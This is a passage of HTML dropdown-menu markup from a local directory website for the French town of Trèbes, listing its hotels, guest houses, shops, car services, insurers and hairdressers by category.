class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title 